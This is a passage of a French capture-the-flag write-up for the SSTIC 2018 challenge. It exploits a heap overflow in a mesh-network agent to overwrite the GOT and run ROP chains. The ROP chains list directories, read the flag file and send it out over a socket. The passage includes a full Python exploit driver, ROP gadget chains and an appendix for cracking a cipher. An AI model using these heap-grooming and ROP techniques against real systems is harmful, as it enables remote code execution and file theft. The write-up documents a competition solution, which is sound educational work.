           if (nb_subnodes > max_subnodes) // ===> BUG: Buffer overflow !!!
           { 
                      rentries->max_subnodes = max_subnodes + 5; 
                      rentries->buffer = realloc(rentries->max_subnodes*8); 
           } 
           rentries->buffer[8 * nb_subnodes] = adr; 
           rentries->nb_subnodes += 1;
```
}
# 3. Heap overflow exploit

On va exploiter le bug de la fonction *add\_to\_route* pour créer un buffer overlap et prendre le contrôle d'un pointeur. (Ce pointeur va nous permettre de modifier une adresse dans la GOT pour rediriger une fonction vers une ROP chain et ainsi prendre le contrôle du programme…).

On va créer un buffer overlap entre le tableau de *route\_entry* et un tableau de *sub\_nodesaddr*.

Le champ *route\_entries* dans la structure *routing\_table* pointe vers un tableau de *route\_entry*. On a une *route entry* pour chaque nœud fils connecté à l'agent. Lors de l'initialisation, la fonction *agent\_init()* appel *routing\_table\_init()* pour allouer 6 entrées pour le tableau dans le heap. Quand le tableau est plein, *realloc* est appelé pour augmenter la taille du tableau de 5 nouvelles entrées (dans la fonction *add\_route*).

La fonction *routing\_table\_init* alloue le tableau de *route\_entry* au début du heap. Pour créer un buffer overlap avec un tableau de subnodes\_addr, il faut que le tableau de *route\_entry* soit situé après un tableau de *subnode\_addr*. Dans ce but, on va créer 8 connections sur l'agent racine afin de déclencher un realloc du tableau pour qu'il soit déplacé après les tableaux de *subNode\_addr*.

```
struct routing table {
         uint32<sub>_t</sub> nb_entry; // Nombre de route entry dans le tableau.
          uint32_t max_route_entry; // Taille du tableau de route entry 
         struct route_entry *route_entries; // Tableau de route_entry
}; 
struct route_entry { 
         uint32 t nbSubnodesAddr; // Nombre d'adresse dans le tableau
         uint32 t maxSubnodesAddr; // Taille du tableau des adresses
         uint64<sub>_t</sub> *subnodes_addr; // Tableau des adresses des nœuds du sous arbre connecté au nœud fils.
         struct com_context *acom_ctx; // Com context du noeud fils
};
```
### SubNodes Addr array :

Pour chaque nœud fils connecté à un agent, on a un tableau *subnodes\_addr.* Ce tableau contient les adresses des nœuds du sous arbre des agents connectés au nœud fils.

Quand un nouveau nœud se connecte à l'arbre il envoie un message PEER\_CONNECT à destination de la racine (DST addr = 0). Sur réception de ce message, les nœuds intermédiaires (sauf le nœud directement connecté au nouveau nœud) et le nœud racine vont ajouter l'adresse du nouveau nœud dans le tableau subnodes\_addr correspondant (fonction *add\_to\_route*).

## **On va détourner les messages PEER\_CONNECT pour remplir les tableaux de subNode\_addr avec des valeurs que l'on contrôle.**

Lors de l'initialisation, la fonction *add\_route()* alloue 6 entrées pour le tableau *subnode\_addr* dans le heap. Quand le nombre d'entrée est **supérieur** à la taille du tableau (c'est le bug !), *realloc* est appelé pour augmenter la taille du tableau de 5 nouvelles entrées (dans la fonction *add\_to\_route*).

Pour chaque buffer alloué par un appel à malloc, on a un entête de 8 octets qui contient la longueur du chunk et des bits de status du chunk précédent (le bit de poids faible indique si le chunk précédent est alloué). La taille des chunk allouée par malloc est multiple de 16 octets.

Ainsi quand on alloue 6 entrées pour le tableau de subnodes\_addr, 64 octets vont être alloué pour le chunk. On a 48 octets pour les données, 8 octets pour l'entête et 8 octets de padding pour avoir une

taille multiple de 16. A cause du padding de 8 octets, le bug sur la ne va pas causer de dépassement mémoire

Par contre lors du prochain realloc, la taille du tableau va être augmentée à 11 entrées. On a maintenant un chunk de 96 octets : 88 octets de données et 8 octets d'entête. On va maintenant avoir un dépassement mémoire car il n'y a plus de padding.

En conclusion,

on a un realloc toute les 5 entrées et

un dépassement mémoire toutes les 10 entrées.

### Outils pour exploiter la vulnérabilité :

Pour exploiter la vulnérabilité, on a développé un programme client pour se connecter à l'agent racine (*nounours.c*). Ce client permet d'envoyer des messages « customisés » à l'agent racine. Et également un script python (*nounours\_mem.py*) qui permet de démarrer et d'arrêter les clients nounours.

Enfin les commandes gdb dans le fichier (*gdb\_brk\_mem.txt*) permettent de tracer les allocations et libérations des Com\_context, tableau de subnodes\_addr et tableau de route\_entry par l'agent.

### Longueur minimum des buffers :

Lors de leur libération les chunk de moins de 0x420 octets (soit des buffers alloués de moins de 1033 octets avec l'entête et le padding) sont placés en tcache (thread cache) … (*paramètre malloc\_par.tcache\_max\_bytes*).

Les chunk en tcache sont placés dans des listes simplement chainée (une pour chaque tcache\_bin) et ne sont pas fusionnés avec les chunk libres adjacents.

Les buffers en tcache sont retournés par malloc uniquement dans le cas où la longueur demandée correspond exactement à la longueur d'un chunk en cache.

Pour notre attaque, on va utiliser des buffers de plus de 1032 octets pour ne pas être géné par le tcache.

### Scénario d'attaque :

1/ Le script nounours mem.py va démarrer 8 clients nounours qui vont se connecter à l'agent racine. L'état du heap de l'agent est le suivant après la 8eme connexion:



Le tableau NodeAddr\_P1 a été rempli avec 72\*8 octets de padding, 6\*8 octets qui sont destinés à remplacer la table route\_entries et 74\*8 octets de padding.

Le tableau NodeAdd P6 a été rempli avec 11 addresses (11\*8 octets). La prochaine addresse ajoutée va causer un dépassement mémoire et écraser l'entête du chunk suivant.

2/ On va ensuite ajouter une valeur au tableau NodeAddr\_P6 pour modifier l'entête du chunk du Com\_ctx\_P7 (grâce au bug du dépassement mémoire). Le nouvel entête donne au chunk Com ctx P7 une longueur qui recouvre route entries, NodeAddr P7 et Com ctx P8.

# Longueur : Com\_context P7 + Table Routage + Tableau addresse P7 + Com\_context P8 chunkHdr = 0x241 + 0x110 + 0x420 +0x240 # Ecrasement du chunk Header du Com\_context P7 p6.stdin.write("p%d\n"%chunkHdr)

3/ On va ensuite arrêter les clients p7, p8, p6, p5, p4 et p3.

On a maintenant plus que 2 entrées dans la table des route\_entries : p1 et p2.

La libération du buffer Com\_ctx\_P7 a créé un chunk libre de 0x9B0 octets qui recouvre le tableau des route\_entries.

4/ On ajoute ensuite une valeur dans le tableau NodeAddr\_P1

# Ecrasement de la table de routage p1.stdin.write("p999999999\n")

Cette nouvelle valeur va déclencher un realloc du tableau NodeAddr\_P1 qui va être déplacé dans le chunk libre de 0x9B0 octets. Le realloc va recopier le contenu du tableau NodeAddr\_P1 et ainsi écraser le tableau de route\_entries avec les valeurs qui nous intéressent.

On a écrasé le tableau de route\_entries avec les valeurs suivantes :

[0xFF00000000, 0x6d70d8, 0x6d66f4 -552, 0xFE00000000, 0x6d7098,0x6d5a38 -552 ]

import sys import os import subprocess import time # Port: 36735 / Ip: 195.154.105.12 root\_addr = '127.0.0.1' root\_port = 31337 def start\_node(node\_addr, nbSubnodes, chunkHeader): args = ['./nounours', root\_addr, ' %d'%root\_port, ' %d'%node\_addr, ' %d'%nbSubnodes, ' %d'%chunkHeader] print args #prc = subprocess.Popen(args, stdin=subprocess.PIPE, universal\_newlines=True, bufsize=0) prc = subprocess.Popen(args, stdin=subprocess.PIPE, bufsize=0) time.sleep(2) return prc p1 = start\_node(0x11111111, 72, 0x1e781) # Initialisation du tableau d'adresse avec le contenu de la nouvelle table de routage addr\_lst= [0xFF00000000, 0x6d70d8, 0x6d66f4 -552, 0xFE00000000, 0x6d7098,0x6d5a38 -552 ] for v in addr lst: time.sleep(1) print v  $str = "p%d\n"%v$  print str p1.stdin.write(str) #p1.stdin.flush() time.sleep(1) p1.stdin.write("z74\n") p1.stdin.flush() time.sleep(1) p2 = start\_node(0x22222222, 0, 0) p3 = start\_node(0x33333333, 0,0) p4 = start\_node(0x44444444, 0,0) p5 = start\_node(0x55555555, 0,0) p6 = start\_node(0x66666666, 11, 0) # La creation du 7eme noeud declenche un realloc de la table de routage p7 = start\_node(0x77777777, 131,0x1d421 - 13\*40 -0x240) p8 = start\_node(0x88888888, 0, 0) # Longueur : Com\_context P7 + Table Routage + Tableau addresse P7 + Com\_context P8 chunkHdr = 0x241 + 0x110 + 0x420 +0x240 # Ecrasement du chunk Header du Com\_context P7 p6.stdin.write("p%d\n"%chunkHdr) p6.stdin.flush() time.sleep(2) p7.kill() time.sleep(0.5) p8.kill() time.sleep(0.2) p6.kill() time.sleep(0.2) p5.kill() time.sleep(0.2) p4.kill()

time.sleep(0.2) p3.kill() time.sleep(0.2)

time.sleep(1) # Ecrasement de la table de routage p1.stdin.write("p999999999\n") p1.stdin.flush() time.sleep(1)

time.sleep(2) # Changement de la clef de chiffrement AES pour le nouveau Com\_context p2.stdin.write("k1\n") p2.stdin.flush() time.sleep(2)

# Modification de la GOT anAddr = 0x489fed # add rsp, 0x30 ; ret p2.stdin.write("n%d\n"%(anAddr)) .<br>p2.stdin.flush()

time.sleep(2)  $anAddr = 0x4c05b000000000$ # Declenchement de la ROP Chain p2.stdin.write("h%d\n"%(anAddr)) p2.stdin.flush() time.sleep(2)

time.sleep(200)

p1.wait()

Les Com\_Context



Quand la table de routage est écrasée par le realloc, on ne peut pas conserver les adresses des com\_context dans la table. En effet, à cause de l'ASLR, ces adresses sont inconnues.

Par contre, la valeur importante dans le com\_context est le file descripteur de la socket de la connexion. Et les valeurs des file descripteurs sont connues : on a 0 pour stdin, 1 pour stdout, 2 pour stderr, 3 pour la socket d'écoute, 4 pour la socket du premier com context, 5 pour le suivant...

Donc l'idée va être de trouver des adresses dans la section .data (dont l'adresse est connue) qui contiennent les constantes 4 et 5 sur 64 bits.

On trouve plusieurs adresses qui conviennent :

(gdb) find /g 0x6d4000, 0x6da000, 4 0x6d66f4 <to\_wc+84> 0x6d6c00 <dyn\_temp.9954> 0x6d86d8 <\_dl\_main\_map+888> 0x6d9910 <initial+16> 4 patterns found.

(gdb) find /g 0x6d4000, 0x6da000, 5 0x6d5a38 <\_nl\_C\_LC\_MESSAGES+56> 0x6d63d8 < nl C LC TELEPHONE+56> 0x6d6c10 <dyn\_temp.9954+16>

(gdb) find /g 0x6d4000, 0x6da000, 6 0x6d5c78 <\_ nl\_C\_LC\_NUMERIC+56> 0x6d6a50 <tunable\_list+816> 0x6d6c20 <dyn\_temp.9954+32>  $0x6d8610 <$  dl main map+688>

On va ainsi utiliser les adresses : 0x6d66f4 – 552 et 0x6d5a38-552 pour les com\_context 1 et 2.

La structure com context contient aussi les contextes AES qui sont utilisés pour le chiffrement et le déchiffrement des messages.

0x6d66f4 - 552 + 24 : AES CTX1 0x6d66f4 - 552 + 24 + 240 : AES CTX2

On va utiliser les valeurs qui se trouvent à ces adresses comme contextes AES pour chiffrer et déchiffrer les messages échangés avec l'agent.

#### Fin du scénario d'attaque :

On envoie une commande pour modifier les contextes AES de l'agent P2 avec les valeurs trouvées dans la section .data.

# Changement de la clef de chiffrement AES pour le nouveau Com\_context p2.stdin.write("k1\n")

Et on va enfin ajouter la valeur 0x489fed au tableau des sub\_NodesAdr\_P2. Comme on a pu modifier la table des routing\_entries, le pointeur des subNodeAddr pour le deuxième agent a été mis à 0x6d7098 (l'adresse de la fonction memset dans la GOT). On va donc modifier la GOT et mettre la valeur 0x489fed dans l'entrée correspondant à la fonction memset.

# Modification de la GOT anAddr = 0x489fed # add rsp, 0x30 ; ret p2.stdin.write("n%d\n"%(anAddr))

On envoie un nouveau message pour déclencher l'exécution de la ROPChain (qui a été envoyé dans la payload du message PEER envoyé pour modifier la GOT).

anAddr = 0x4c05b000000000 # Declenchement de la ROP Chain p2.stdin.write("h%d\n"%(anAddr))

### 4. ROP Chains

On utilise l'outil RopGadget pour trouver les gadgets disponibles dans le code de l'agent.

On trouve en particulier le gadget :

489fed : add rsp, 0x30 ; ret

#### Activation des ROP Chains:

On va remplacer l'entrée 0x6d7098 de la GOT qui pointe normalement sur la fonction memset par la valeur 0x489fed.

L'activation d'une ROP Chain fonctionne en deux étapes. On commence par envoyer un message PEER avec l'adresse '0x489fed' et une payload qui contient la ROPChain à exécuter. Les messages PEER pour enregistrer une nouvelle adresse ont normalement une longueur de 40 octets et une payload vide. Mais aucune vérification n'est faite par l'agent. On va utiliser un message PEER pour charger la ROPChain dans la pile dans le buffer message de la fonction *mesh\_process\_message.* De plus quand le message PEER est traité par la fonction *mesh\_process\_agent\_peering*, l'appel à la fonction *add\_to\_route* ajoute l'adresse du nœud dans le tableau des nœuds référencé par la routing table. Mais comme on a réussi à modifier la routing table, l'adresse du tableau des nœuds contient 0x6d7098. La fonction add to route va ainsi modifier la GOT et remplacer l'adresse de la fonction memset par l'adresse du gadget 0x489fed.

Quand un nouveau message est envoyé, la fonction *mesh\_process\_message* est invoquée. L'appel à la fonction *memset* va maintenant déclencher l'exécution de notre ROP Chain. En effet l'appel add rsp,0x30 va modifier le pointeur de pile pour le placer sur le début de la payload du message envoyé précédemment (donc sur notre ROPChain).

#### Les ROP Chains :

On construit une ROP Chain pour lister les entrées du répertoire '.'.

On ouvre le directory « . » avec open, on appelle getdents pour obtenir les entrées et enfin on appel write sur la socket 4 pour envoyer la réponse. On appel ensuite accept pour bloquer l'agent et être sur qu'il a le temps d'envoyer la réponse avant de planter.

```
unsigned long ROPChain1[1] = \{
```
0x400766, // pop rdi 0x4b1e58, // 0x4017dc, // popp rsi 0x10000. 0x454e8c, // pop rax 2, 0x47fa05, //sycall open

//call getdents(fd, buffer, count); : 12\*8 bytes 0x408f59, // pop rcx ; ret 0xFFFFFFFFFFFFFFE0, // val\_rcx: -0x20 0x454ee5, // pop rdx ; ret 0x400476, //val\_rdx : 0x00400476 (ret) 0x457f4f, // lea edi, dword ptr [rcx + rax + 0x20] ; jmp rdx 0x4017dc, // pop rsi ; ret 0x6d4500, //val\_rsi : buffer : 0x6d4500

0x454ee5, // pop rdx ; ret 1536, //1024, //val\_rdx : count 0x454e8c, //pop rax ; ret 78, //val\_rax : 78 0x47fa05, //syscall ; ret

0x400766, //pop rdi ; ret 4, 0x4017dc, //pop rsi ; ret 0x6d4500, //buffer 0x454ee5, //pop rdx ; ret 1536, //1024, 0x454e8c, //pop rax ; ret 1, 0x47fa05, //syscall : write(4, 0x6d4500, 128) 0x400766, //pop rdi ; ret 3, 0x4017dc, //pop rsi ; ret 0x6d4000, 0x454ee5, //pop rdx ; ret 0x6d4000, 0x4573d4, //pop r10 ; ret 0, 0x454e8c, //pop rax ; ret 288, 0x47fa05, //syscall : accept4(3, 0x6d4000, 0x6d4000, 0)

```
};
```
Le programme rd\_getdents.c (disponible en annexe) permet d'afficher la réponse dans un format lisible.

#### On obtient



On va examiner le répertoire « secret ».

On construit la ROP Chaine suivante pour lister les entrées du directory « secret ».

On ouvre le directory « secret » avec open, on appelle getdents pour obtenir les entrées et enfin on appel write sur la socket 4 pour envoyer la réponse. On appel ensuite accept pour bloquer l'agent et être sûr qu'il a le temps d'envoyer la réponse avant de planter.

0x400476, // ret // Set Stack[offset1] = Stack + offset2 : 17\*8 bytes 0x41ea03, // mov rax, rdi ; ret 0x454ee5, // pop rdx ; ret 496, // val\_rdx : offset2 : 40 + 57\*8 = 496 0x40794b, // add rax, rdx ; ret 0x454ee5, // pop rdx ; ret 0, // val\_rdx : 0x0 0x431f13, // sub rdx, rax ; jbe 0x431f58 ; add rax, rdi ; ret 0x44f1f0, // xor rax, rax ; ret 0x40794b, // add rax, rdx ; ret 0x454ee5, // pop rdx ; ret 0,  $//$  val\_rdx : 0x0 0x431f13, // sub rdx, rax ; jbe 0x431f58 ; add rax, rdi ; ret 0x41ea03, // mov rax, rdi ; ret 0x408f59, // pop rcx ; ret 192, // val\_rcx: offset1 : 40 + 19\*8 = 192 0x431cb8, // add rax, rcx ; ret 0x4a5cd1, // mov qword ptr [rax], rdx ; ret // Call open(dirname, 0,0); : 7\*8 bytes 0x400766, // pop rdi; ret 0, // Addr dirname 0x4017dc, // pop rsi; ret 0x10000, 0x454e8c, //pop rax; ret 2, 0x47fa05, // syscall open //call getdents(fd, buffer, count); : 12\*8 bytes 0x408f59, // pop rcx ; ret 0xFFFFFFFFFFFFFFE0, // val\_rcx: -0x20 0x454ee5, // pop rdx ; ret 0x400476, //val\_rdx : 0x00400476 (ret) 0x457f4f, // lea edi, dword ptr [rcx + rax + 0x20] ; jmp rdx 0x4017dc, // pop rsi ; ret 0x6d4500, //val\_rsi : buffer : 0x6d4000 // 0x6d4500 0x454ee5, // pop rdx ; ret 1024, //val\_rdx : count 0x454e8c, //pop rax ; ret 78, //val\_rax : 78 0x47fa05, //syscall ; ret // Call write(4, data, count); : 9\*8 bytes 0x400766, //pop rdi ; ret 4, 0x4017dc, //pop rsi ; ret 0x6d4500, //0x6d4500, 0x454ee5, //pop rdx ; ret 1024, //1024 0x454e8c, //pop rax ; ret 1, 0x47fa05, //syscall : write(4, 0x6d4000, 128)

// new\_dir2

// NOP slides...

unsigned long ROPChain2[] = {

// Call accept4(3, ptr1, ptr2, 0) : block the thread : 11 \* 8 bytes 0x400766, //pop rdi ; ret 3, 0x4017dc, //pop rsi ; ret 0x6d4000, 0x454ee5, //pop rdx ; ret 0x6d4000, 0x4573d4, //pop r10 ; ret 0, 0x454e8c, //pop rax ; ret 288, 0x47fa05, //syscall : accept4(3, 0x6d4000, 0x6d4000, 0)

0x0000746572636573, //dirname : "secret"

};

### Avec rd\_getdent, on obtient

----- nread=1024 ---inode# file type d\_reclen d\_off d\_name 792337 directory 24 2988780703540296481 .. 789814 regular 40 4284948776993896476 **sstic2018.flag** 788161 directory 24 9223372036854775807 .

Le fichier interessant est donc sstic2018.flag

On construit une nouvelle ROPchain pour lire le fichier sstic2018.flag

// Read File unsigned long ROPChain3[] = { // NOP slides... //0x400476, // ret 0x400476, // Set Stack[offset1] = Stack + offset2 : 17\*8 bytes 0x41ea03, // mov rax, rdi ; ret 0x454ee5, // pop rdx ; ret 496, // val\_rdx : offset2 : 40 + 57\*8 = 496 0x40794b, // add rax, rdx ; ret 0x454ee5, // pop rdx ; ret 0, // val\_rdx : 0x0 0x431f13,  $\sqrt{ }$  sub rdx, rax ; jbe 0x431f58 ; add rax, rdi ; ret 0x44f1f0, // xor rax, rax ; ret 0x40794b, // add rax, rdx ; ret 0x454ee5, // pop rdx ; ret  $0,$  // val\_rdx : 0x0 0x431f13, // sub rdx, rax ; jbe 0x431f58 ; add rax, rdi ; ret 0x41ea03, // mov rax, rdi ; ret 0x408f59, // pop rcx ; ret 192, // val\_rcx: offset1 : 40 + 19\*8 = 192 0x431cb8, // add rax, rcx ; ret 0x4a5cd1, // mov qword ptr [rax], rdx ; ret // Call open(filename, 0,0); : 7\*8 bytes 0x400766, // pop rdi; ret

0, // Addr filename 0x4017dc, // pop rsi; ret  $0x0,$  // open flags 0x454e8c, //pop rax; ret 2, 0x47fa05, // syscall open

//call read(fd, buffer, count); : 12\*8 bytes 0x408f59, // pop rcx ; ret 0xFFFFFFFFFFFFFFE0, // val\_rcx: -0x20 0x454ee5, // pop rdx ; ret 0x400476, //val rdx : 0x00400476 (ret) 0x457f4f, // lea edi, dword ptr [rcx + rax + 0x20] ; jmp rdx 0x4017dc, // pop rsi ; ret 0x6d4500, //val\_rsi : buffer : 0x6d4000 // 0x6d4500 0x454ee5, // pop rdx ; ret 1024, //val\_rdx : count 0x454e8c, //pop rax ; ret 0, //val\_rax : 0 : sys\_read 0x47fa05, //syscall ; ret

// Call write(4, data, count); : 9\*8 bytes 0x400766, //pop rdi ; ret 4, 0x4017dc, //pop rsi ; ret 0x6d4500, //0x6d4500, 0x454ee5, //pop rdx ; ret 1024, //1024 0x454e8c, //pop rax ; ret 1, 0x47fa05, //syscall : write(4, 0x6d4000, 128)

// Call accept4(3, ptr1, ptr2, 0) : block the thread : 11 \* 8 bytes 0x400766, //pop rdi ; ret 3, 0x4017dc, //pop rsi ; ret 0x6d4000,

0x454ee5, //pop rdx ; ret 0x6d4000, 0x4573d4, //pop r10 ; ret 0, 0x454e8c, //pop rax ; ret 288, 0x47fa05, //syscall : accept4(3, 0x6d4000, 0x6d4000, 0)

//filename : "secret/sstic2018.flag" 0x732f746572636573, 0x3831303263697473, 0x00000067616c662e,

};

La ROPChain suivante permet de mettre:

L'adresse du ComCtx 0x6d5810 dans le champ parent node du context de l'agent

la valeur 0x555 dans le champ nodeAddr du contexte de l'agent

La valeur 0x400476 à l'adresse 0x6d7098 (fonction memset de la GOT) pour restaurer la fonction memset.

Enfin restaurer le pointeur de pile rsp pour rendre la main à la fonction *mesh\_process\_message*.

On peut ensuite envoyer des commandes GET à l'agent (qui a maintenant l'adresse 0x555) pour télécharger des fichiers !

// get File unsigned long ROPChain4[] = { // 0x000000000041ea03, // mov rax, rdi; ret 0x0000000000454ee5, // pop rdx ; ret 0x43d8, 0x000000000040794b, // add rax, rdx; ret 0x0000000000454ee5, // pop rdx; ret 0x6d64cc, 0x00000000004a5cd1, // mov qword ptr [rax], rdx ; ret 0x000000000041ea03, // mov rax, rdi; ret 0x0000000000454ee5, // pop rdx; ret 0x4118, // 0x000000000040794b, // add rax, rdx; ret 0x0000000000454ee5, // pop rdx ; ret 0x555, 0x00000000004a5cd1, // mov qword ptr [rax], rdx ; ret  $0x454e8c$ , // pop rax; ret 0x6d7098, 0x0000000000454ee5, // pop rdx; ret //0x452420, 0x400476, // ret 0x00000000004a5cd1, // mov qword ptr [rax], rdx ; ret 0x000000000041ea03, // mov rax, rdi; ret 0x0000000000454ee5, // pop rdx; ret 0xfffffffffffffff8, // offset 1 0x000000000040794b, // add rax, rdx ; ret 0x0000000000454ee5, // pop rdx; ret 0x0,<br>0x000431f13,  $1/$  sub rdx, rax; jbe 0x431f58; add rax, rdi; ret  $0x44f1f0,$  // xor rax, rax; ret; 0x000000000040794b, // add rax, rdx ; ret 0x0000000000454ee5, // pop rdx; ret 0x0, 0x000431f13, // sub rdx, rax; jbe 0x431f58; add rax, rdi; ret 0x000000000041ea03, // mov rax, rdi; ret 0x0000000000408f59, // pop rcx; ret 336, // offset 2 0x0000000000431cb8, // add rax, rcx; ret 0x00000000004a5cd1, // mov qword ptr [rax], rdx; ret 0x400664 // pop rsp; ret };

# 6. Flag

On obtient le fichier sstic2018.flag.

65r1o0q1380ornqq763p96r74n0r51o816onpp68100s5p4s74955rqqr0p5507o@punyyratr.ffgvp.bet

Après décodage ROT13, on trouve l'adresse email finale:

65e1b0d1380beadd763c96e74a0e51b816bacc68100f5c4f74955edde0c5507b@challenge.sstic.org

# 7. Annexes

### 1. CrackCipher.c

#include <stdio.h> #include <stdlib.h> #include <string.h>

```
static unsigned char data_0[] = {
```

```
 0xdc, 0x63, 0x7a, 0x21, 0x58, 0x1f, 0x76, 0x5d, 0xd4, 0xdb, 0x72, 0x99, 
 0x50, 0x97, 0x6e, 0xd5, 0xcc, 0x53, 0x6a, 0x11, 0x48, 0x0f, 0x66, 0x4d, 
 0xc4, 0xcb, 0x62, 0x89, 0x40, 0x87, 0x5e, 0xc5, 0xbc, 0x43, 0x5a, 0x01, 
 0x38, 0xff, 0x56, 0x3d, 0xb4, 0xbb, 0x52, 0x79, 0x30, 0x77, 0x4e, 0xb5, 
 0xac, 0x33, 0x4a, 0xf1, 0x28, 0xef, 0x46, 0x2d, 0xa4, 0xab, 0x42, 0x69, 
 0x20, 0x67, 0x3e, 0xa5, 0x9c, 0x23, 0x3a, 0xe1, 0x18, 0xdf, 0x36, 0x1d, 
 0x94, 0x9b, 0x32, 0x59, 0x10, 0x57, 0x2e, 0x95, 0x8c, 0x13, 0x2a, 0xd1, 
 0x08, 0xcf, 0x26, 0x0d, 0x84, 0x8b, 0x22, 0x49, 0x00, 0x47, 0x1e, 0x85, 
 0x7c, 0x03, 0x1a, 0xc1, 0xf8, 0xbf, 0x16, 0xfd, 0x74, 0x7b, 0x12, 0x39, 
 0xf0, 0x37, 0x0e, 0x75, 0x6c, 0xf3, 0x0a, 0xb1, 0xe8, 0xaf, 0x06, 0xed, 
 0x64, 0x6b, 0x02, 0x29, 0xe0, 0x27, 0xfe, 0x65, 0x5c, 0xe3, 0xfa, 0xa1, 
 0xd8, 0x9f, 0xf6, 0xdd, 0x54, 0x5b, 0xf2, 0x19, 0xd0, 0x17, 0xee, 0x55, 
 0x4c, 0xd3, 0xea, 0x91, 0xc8, 0x8f, 0xe6, 0xcd, 0x44, 0x4b, 0xe2, 0x09, 
 0xc0, 0x07, 0xde, 0x45, 0x3c, 0xc3, 0xda, 0x81, 0xb8, 0x7f, 0xd6, 0xbd, 
 0x34, 0x3b, 0xd2, 0xf9, 0xb0, 0xf7, 0xce, 0x35, 0x2c, 0xb3, 0xca, 0x71, 
 0xa8, 0x6f, 0xc6, 0xad, 0x24, 0x2b, 0xc2, 0xe9, 0xa0, 0xe7, 0xbe, 0x25, 
 0x1c, 0xa3, 0xba, 0x61, 0x98, 0x5f, 0xb6, 0x9d, 0x14, 0x1b, 0xb2, 0xd9, 
 0x90, 0xd7, 0xae, 0x15, 0x0c, 0x93, 0xaa, 0x51, 0x88, 0x4f, 0xa6, 0x8d, 
 0x04, 0x0b, 0xa2, 0xc9, 0x80, 0xc7, 0x9e, 0x05, 0xfc, 0x83, 0x9a, 0x41, 
 0x78, 0x3f, 0x96, 0x7d, 0xf4, 0xfb, 0x92, 0xb9, 0x70, 0xb7, 0x8e, 0xf5, 
 0xec, 0x73, 0x8a, 0x31, 0x68, 0x2f, 0x86, 0x6d, 0xe4, 0xeb, 0x82, 0xa9, 
 0x60, 0xa7, 0x7e, 0xe5, 0x7b, 0x20, 0x72, 0x65, 0x74, 0x75, 0x72, 0x6e, 
 0x20, 0x4d, 0x6f, 0x64, 0x75, 0x6c, 0x65, 0x2e, 0x64, 0x28, 0x24, 0x30, 
 0x29, 0x3b, 0x20, 0x7d, 0x00, 0x94, 0x20, 0x85, 0x10, 0xc2, 0xc0, 0x01, 
 0xfb, 0x01, 0xc0, 0xc2, 0x10, 0x85, 0x20, 0x94, 0x01, 0xbb, 0x6b, 0xd9, 
 0xcf, 0x25, 0x71, 0xef, 0x52, 0x52, 0xbd, 0x1b, 0xfc, 0x09, 0x6e, 0x41, 
 0xbe, 0x9b, 0x28, 0xea, 0x83, 0x5c, 0x3f, 0x08, 0x80, 0x7e, 0x13, 0xda, 
 0xfd, 0xe9, 0xd8, 0x84, 0x97, 0x93, 0xb2, 0xac, 0xc6, 0x79, 0xf1, 0x5a, 
 0x70, 0x91, 0xf2, 0xc7, 0x74, 0xb8, 0xa2, 0xf0, 0xa6, 0x2b, 0x39, 0xf2, 
 0x70, 0xc8, 0x87, 0xae, 0x96, 0xc4, 0x0f, 0xbe, 0x85, 0x2e, 0x53, 0xd0, 
 0x8d,
```

```
};
```

```
unsigned char mem[32]; 
unsigned char *tabperm = data_0; 
unsigned char *tabpol = data_0 + 281;
```

```
unsigned char gMatM[16][16];
/*******************************************************/
```

```
int decrypt_block(unsigned char *ctx, unsigned char *block) 
{ 
             int i,j,k,l; 
             unsigned char v, v2, v3, v24, res; 
             for (i=0; i<16; i++)
```

```
mem[i] = block[i] \wedge ctx[144 + i];
```

```
 for (i=8; i>=0; i--) 
\left\{ \begin{array}{ccc} 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 & 0
```

```
 for (j=0; j<16; j++) 
